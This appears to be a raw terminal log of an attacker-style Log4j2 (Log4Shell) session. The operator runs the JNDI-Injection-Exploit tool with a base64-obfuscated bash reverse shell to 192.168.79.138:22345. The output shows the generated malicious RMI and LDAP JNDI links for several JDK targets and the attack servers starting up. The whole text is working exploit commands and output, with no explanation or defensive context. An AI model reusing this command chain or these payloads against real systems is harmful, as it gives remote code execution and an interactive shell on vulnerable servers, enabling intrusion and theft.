 D:\...\log4j2\JNDI-Injection-Ex
rmi://192.168.79.1:1099/4cgt7v
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://192.168.79.1:1099/ha13af
ldap://192.168.79.1:1389/ha13af
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://192.168.79.1:1099/7txiyd
ldap://192.168.79.1:1389/7txiyd
----------------------------Server Log----------------------------
2024-01-20 23:55:20 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2024-01-20 23:55:20 [RMISERVER]  >> Listening on 0.0.0.0:1099
2024-01-20 23:55:21 [LDAPSERVER] >> Listening on 0.0.0.0:1389
12414@ROSENBERG D:\tools\penetration\log4j2\JNDI-Injection-Exploit [23:55]
❯ java -jar .\JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4Ljc5LjEz
OC8yMjM0NSAwPiYx}|{base64,-d}|{bash,-i}" -A 192.168.79.1
[ADDRESS] >> 192.168.79.1
[COMMAND] >> bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4Ljc5LjEzOC8yMjM0NSAwPiYx}|{base64,-d}|{bash,-i}
----------------------------JNDI Links----------------------------
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://192.168.79.1:1099/x6gvff
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://192.168.79.1:1099/jen5ps
ldap://192.168.79.1:1389/jen5ps
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://192.168.79.1:1099/bxpput
ldap://192.168.79.1:1389/bxpput
----------------------------Server Log----------------------------
2024-01-20 23:56:14 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2024-01-20 23:56:14 [RMISERVER]  >> Listening on 0.0.0.0:1099